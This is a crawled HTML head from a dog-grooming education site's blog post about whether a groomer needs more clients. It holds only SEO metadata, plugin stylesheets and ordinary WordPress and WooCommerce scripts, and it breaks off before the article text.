

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learn2groomdogs.com/do-i-need-more-clients/
body_size: 17197
content:
<!DOCTYPE html>
<html>
<head>    
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Do I Need More Clients? - Learn2GroomDogs</title>


    <link rel="stylesheet" href="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/style.css" type="text/css" media="all" />
    <link rel="stylesheet" href="https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/style.css?ver=5" type="text/css" media="all" />
    <script src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/prefixfree.min.js"></script>
    
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.learn2groomdogs.com/do-i-need-more-clients/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do I Need More Clients? - Learn2GroomDogs" />
	<meta property="og:description" content="Have you ever sat down and thought about what your clients are worth to you? Go beyond each individual appointment. Sure, the individual price for the grooming is important. If you are doing six pets a day at $50 a groom, it starts to add up. $300 in sales not including tips &#8211; that’s not [&hellip;]" />
	<meta property="og:url" content="https://www.learn2groomdogs.com/do-i-need-more-clients/" />
	<meta property="og:site_name" content="Learn2GroomDogs" />
	<meta property="article:published_time" content="2017-04-06T22:00:59+00:00" />
	<meta property="article:modified_time" content="2019-09-25T19:56:53+00:00" />
	<meta property="og:image" content="https://www.learn2groomdogs.com/wp-content/uploads/2017/04/dog-in-curlers-300x200.png" />
	<meta name="author" content="Mike" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mike" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#article","isPartOf":{"@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/"},"author":{"name":"Mike","@id":"https://www.learn2groomdogs.com/#/schema/person/205997c6b054480b4951d161465a1c1e"},"headline":"Do I Need More Clients?","datePublished":"2017-04-06T22:00:59+00:00","dateModified":"2019-09-25T19:56:53+00:00","mainEntityOfPage":{"@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/"},"wordCount":857,"commentCount":0,"image":{"@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#primaryimage"},"thumbnailUrl":"https://www.learn2groomdogs.com/wp-content/uploads/2017/04/dog-in-curlers-300x200.png","keywords":["blog","building your clientele","building your customer base","dog grooming","growing your business","melissa verplank","prooming prices"],"articleSection":["News","Pet Grooming -Productivity"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.learn2groomdogs.com/do-i-need-more-clients/#respond"]}]},{"@type":"WebPage","@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/","url":"https://www.learn2groomdogs.com/do-i-need-more-clients/","name":"Do I Need More Clients? - Learn2GroomDogs","isPartOf":{"@id":"https://www.learn2groomdogs.com/#website"},"primaryImageOfPage":{"@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#primaryimage"},"image":{"@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#primaryimage"},"thumbnailUrl":"https://www.learn2groomdogs.com/wp-content/uploads/2017/04/dog-in-curlers-300x200.png","datePublished":"2017-04-06T22:00:59+00:00","dateModified":"2019-09-25T19:56:53+00:00","author":{"@id":"https://www.learn2groomdogs.com/#/schema/person/205997c6b054480b4951d161465a1c1e"},"breadcrumb":{"@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.learn2groomdogs.com/do-i-need-more-clients/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#primaryimage","url":"https://www.learn2groomdogs.com/wp-content/uploads/2017/04/dog-in-curlers-300x200.png","contentUrl":"https://www.learn2groomdogs.com/wp-content/uploads/2017/04/dog-in-curlers-300x200.png"},{"@type":"BreadcrumbList","@id":"https://www.learn2groomdogs.com/do-i-need-more-clients/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.learn2groomdogs.com/"},{"@type":"ListItem","position":2,"name":"Do I Need More Clients?"}]},{"@type":"WebSite","@id":"https://www.learn2groomdogs.com/#website","url":"https://www.learn2groomdogs.com/","name":"Learn2GroomDogs","description":"The World&#039;s Largest &amp; Best Library of Professional Dog Grooming Videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.learn2groomdogs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.learn2groomdogs.com/#/schema/person/205997c6b054480b4951d161465a1c1e","name":"Mike","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.learn2groomdogs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f1139944635d2f3e19d171dd7c51847f92d1f7e5e8b90fef007149434bd5f23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f1139944635d2f3e19d171dd7c51847f92d1f7e5e8b90fef007149434bd5f23?s=96&d=mm&r=g","caption":"Mike"},"url":"https://www.learn2groomdogs.com/author/mikem/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.learn2groomdogs.com' />
<link rel="alternate" type="application/rss+xml" title="Learn2GroomDogs &raquo; Feed" href="https://www.learn2groomdogs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learn2GroomDogs &raquo; Comments Feed" href="https://www.learn2groomdogs.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.learn2groomdogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learn2groomdogs.com%2Fdo-i-need-more-clients%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.learn2groomdogs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learn2groomdogs.com%2Fdo-i-need-more-clients%2F&#038;format=xml" />
<!-- WP Fusion --><style type="text/css">.woocommerce .product .variations option:disabled { display: none; } </style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.learn2groomdogs.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.learn2groomdogs.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learn2groomdogs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gtc-wc-blocks-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/blocks/frontend/index.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.learn2groomdogs.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-addon-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/lib/timepicker-addon/jquery-ui-timepicker-addon.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='gtc-frontend-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/css/frontend.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/lib/lightcase/lightcase.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.learn2groomdogs.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/modernizr.custom.12892.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/lib/lightcase/lightcase.min.js?ver=5.6.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/gift-cards-pro-for-woocommerce/assets/js/gtc-lightcase-enhanced.js?ver=5.6.0" id="gtc-lightcase-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
